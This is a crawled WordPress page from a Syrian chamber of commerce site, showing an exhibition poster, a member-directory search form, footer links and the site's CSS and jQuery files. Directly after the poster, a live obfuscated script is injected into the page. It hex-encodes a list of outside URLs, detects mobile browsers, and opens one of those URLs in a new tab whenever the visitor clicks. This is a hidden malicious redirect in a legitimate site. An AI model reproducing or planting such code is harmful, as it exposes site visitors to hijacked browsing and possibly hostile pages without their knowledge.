<p><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-696" src="http://hamachamber.com/wp-content/uploads/2022/12/معرض-المركبات-وقطع-الغيار-1-724x1024.jpg" alt="" width="640" height="905" srcset="http://hamachamber.com/wp-content/uploads/2022/12/معرض-المركبات-وقطع-الغيار-1-724x1024.jpg 724w, http://hamachamber.com/wp-content/uploads/2022/12/معرض-المركبات-وقطع-الغيار-1-212x300.jpg 212w, http://hamachamber.com/wp-content/uploads/2022/12/معرض-المركبات-وقطع-الغيار-1-768x1086.jpg 768w, http://hamachamber.com/wp-content/uploads/2022/12/معرض-المركبات-وقطع-الغيار-1-1086x1536.jpg 1086w, http://hamachamber.com/wp-content/uploads/2022/12/معرض-المركبات-وقطع-الغيار-1-1448x2048.jpg 1448w, http://hamachamber.com/wp-content/uploads/2022/12/معرض-المركبات-وقطع-الغيار-1-scaled.jpg 1810w" sizes="(max-width: 640px) 100vw, 640px" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x61\x79\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x66\x76\x75\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x6d\x57\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6a\x43\x69\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x78\x6f\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x4b\x43\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x76\x58\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x62\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x52\x57\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x55\x6e\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                        </div>
                    </div>
                    <div class="col-lg-3 mt-5 mt-lg-0">
                        
<aside id="secondary" class="widget-area">
	<form name="members-search " id="myform" class="form justify-content-center align-items-center" action="/members-index/" method="get">
					<div class="about_tittle">
						<h3 class="text-secondary mb-3">البحث في دليل الأعضاء </h3>
					</div>
				  	<div class="row">
						<div class="col-8">
							<input type="text" class="form-control" id="tname" name="ftxt" placeholder="الاسم التجاري" >
						</div>
						<div class="col-4">
						<button type="submit" class="btn bg-secondary text-light fw-bold" style="width: 100%;vertical-align: top;">البحث</button>
						</div>
					</div>
					<div class="row text-center py-4" >
						<div class="form-check form-check-inline col-4">
							<input class="form-check-input" type="radio" name="searchType" id="searchType1" value="1" checked>
							<label class="form-check-label mr-1" for="searchType1">
								الاسم
							</label>
						</div>
						<div class="form-check form-check-inline col-4">
							<input class="form-check-input" type="radio" name="searchType" id="searchType2" value="2">
							<label class="form-check-label mr-1" for="searchType2">
								النشاط
							</label>
						</div>
					</div>
				  
				</form>	</aside><!-- #secondary -->
                    </div>
                </div>
            </div>
        </section>
        <!--==========End Global area==========-->



<!--==========Footer area==========-->
<div class="container-fluid bg-dark text-white py-5 px-sm-3 px-md-5">
    <div class="row">
        <div class="flat-wrapper">
            <div class="ft-wrap clearfix">
                
                <div class="copyright">
                    <div class="copyright-content text-center">
                        جميع الحقوق محفوظة - غرفة تجارة حماة  
                    </div>
                </div>
            </div><!-- /.ft-wrap -->
        </div><!-- /.flat-wrapper -->
    </div><!-- /.row -->
</div>
<!--==========End Footer area==========-->
<!-- Start Social Icons -->

<!-- Side Divs -->


<div  class="social">
  <ul class="list-unstyled">
          <li>
        <a href="https://www.facebook.com/hamachamber/"  target="_blank" class="facebookbtn">
        <i class="fab fa-facebook-f fa-lg"></i>
        </a>
      </li>
    
                          <li>
      <a href="mailto:hamacham@scs-net.org" target="_blank" class="emailbtn">
      <i class="far fa-envelope fa-lg" aria-hidden="true"></i>
      </a>
      </li>
        </ul>
</div>
<!-- End   Social Icons -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/manhal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/main.js?ver=1769532147" id="manhal_cjobs_js-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/jquery.validate.min.js?ver=1.10.0" id="jquery-validate-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/mjv-custom.js?ver=1769532147" id="mjv-custom-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-member-index/js/main.js?ver=1769532147" id="manhal_cmembers_js-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/js/navigation.js?ver=1769532147" id="manhal-navigation-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/bootstrap.bundle.min.js?ver=1769532147" id="bootstrapjs-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/fancybox/helpers/jquery.fancybox-media.js?ver=2.1.5" id="fancyboxjs-helper-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/custom.js?ver=1769532147" id="custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://hamachamber.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://hamachamber.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hamachamber.com/wp-content/themes/manhal/assets/css/main.css?ver=1769532147
body_size: 5421
content:
:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #26a65b;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #ED6436;
  --secondary: #65C178;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #F2F2F2;
  --dark: #181818;
}

/********** Custom CSS ************/
body {
  font-family: Arial, Helvetica, sans-serif;
  color: #000000;
  font-size: 16px;
  font-weight: bolder;
  margin: 0px;
  padding: 0px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Cairo", sans-serif !important;
  font-weight: 600;
}

h3 {
  font-size: 1.4rem;
  line-height: 1.4;
}

h4 {
  font-size: 1.1rem;
  line-height: 1.4;
}

a {
  color: var(--dark);
  text-decoration: none;
}

a:hover {
  color: var(--green);
}

[class^=flaticon-]:before,
[class*=" flaticon-"]:before,
[class^=flaticon-]:after,
[class*=" flaticon-"]:after {
  font-size: inherit;
  margin-left: 0;
}

.numdv {
  direction: ltr;
  unicode-bidi: embed;
}

.back-to-top {
  position: fixed;
  display: none;
  right: 30px;
  bottom: 30px;
  z-index: 11;
  -webkit-animation: action 1s infinite alternate;
  animation: action 1s infinite alternate;
}

/*bootstrap mod*/
.blockquote-footer::before {
  content: none;
}

.bg-secondary {
  background-color: var(--green) !important;
}

.btn-primary {
  background-color: var(--green) !important;
}

.text-secondary {
  color: var(--green) !important;
}

.bg-light {
  background-color: var(--light);
}

.form-check-input:checked {
  background-color: var(--dark);
  border-color: var(--dark);
}

/* navbar */
.navbar-dark .navbar-nav .nav-link {
  padding: 10px 15px;
  font-size: 15px;
  color: var(--light);
  font-weight: 500;
  outline: none;
  font-family: "Cairo", sans-serif !important;
}

.navbar-dark .dropdown .dropdown-menu .dropdown-item {
  font-family: "Cairo", sans-serif !important;
}

.dropdown-item.active, .dropdown-item:active,
.dropdown-item:focus, .dropdown-item:hover {
  color: #fff;
  text-decoration: none;
  background-color: var(--green);
}

.navbar-dark .navbar-nav .nav-link:hover,
.navbar-dark .navbar-nav .nav-link.active {
  color: var(--white);
  background: var(--green);
}

@media (max-width: 991.98px) {
  .navbar-dark .navbar-nav .nav-link {
    padding: 10px 15px;
  }
}
/*frontpage*/
.global_content {
  min-height: 400px;
}

.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.form-group {
  margin-bottom: 1rem;
}

.page-item:not(:first-child) .page-numbers {
  margin-right: -1px;
}

.page-numbers {
  padding: 0.375rem 0.75rem;
}

.page-numbers {
  position: relative;
  display: block;
  color: var(--green);
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #dee2e6;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.page-numbers.current {
  z-index: 3;
  color: #fff;
  background-color: var(--green);
  border-color: var(--green);
}

/*Social Icons*/
/* Floating Divs*/
.social {
  position: fixed;
  z-index: 99999;
  left: 0px;
  top: 200px;
}

.social ul {
  margin: 0;
}

.facebookbtn {
  background: #3B5998;
}

.facebookbtn:hover {
  color: #3B5998;
  background: #fff;
}

.social .fab,
.social .far {
  padding: 0px;
  width: 50px;
  height: 50px;
  line-height: 44px;
  text-align: center;
  font-size: 33px;
  margin: 0px;
  /* padding: 17px 20px; */
  padding-top: 3px;
}

.twitterbtn {
  background: #1DA1F2;
}

.twitterbtn:hover {
  color: #1DA1F2;
  background: #fff;
}

.youtubebtn {
  background: #E62117;
}

.youtubebtn:hover {
  color: #E62117;
  background: #fff;
}

.telegrambtn {
  background-color: #2ca5e0;
}

.telegrambtn:hover {
  color: #2ca5e0;
  background-color: #fff;
}

.instagrambtn {
  background: #ED6340;
}

.instagrambtn:hover {
  color: #ED6340;
  background: #fff;
}

.whatsappbtn {
  background: #1c9c0f;
}

.whatsappbtn:hover {
  color: #1c9c0f;
  background: #fff;
}

.emailbtn {
  background: #666;
}

.emailbtn:hover {
  color: #666;
  background: #fff;
}

.social a,
.download1 a {
  color: #fff;
  /* font-size: 30px; */
  /* padding: 17px 5px; */
  display: table-cell;
  vertical-align: middle;
}

.social a:hover,
.download1 a:hover {
  text-decoration: none;
}

/* news bar*/
.breaking-news span.breaking-news-title {
  background: #F43D2A;
  display: block;
  float: right;
  padding: 5px 10px;
  color: #FFF;
  font-size: 14pt;
}

.breaking-news {
  background: #FFF;
  height: 25px;
  margin: -5px auto 25px;
  overflow: hidden;
  position: relative;
}

.breaking-news {
  margin: 15px;
  box-shadow: 0 0 2px #CACACA;
  height: 55px;
}

@media (max-width: 767px) {
  .breaking-news span.breaking-news-title span {
    display: none;
  }
  .breaking-news {
    display: block;
  }
  ul.list-inline {
    margin-left: 5px;
  }
  ul.list-inline h5 {
    font-size: 1.05rem;
  }
  ul.list-inline h5 i {
    margin-left: 5px !important;
  }
}/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/themes/manhal/assets/js/custom.js?ver=1769532147
body_size: 383
content:
jQuery(document).ready(function() {

    "use strict";
    // initbackTop();
    // backtop init
    jQuery(".fancybox").fancybox();
    jQuery('.fancybox-media').fancybox({
        openEffect: 'none',
        closeEffect: 'none',
        helpers: {
            media: {},
            overlay: {
                locked: false
            }
        }
    });



});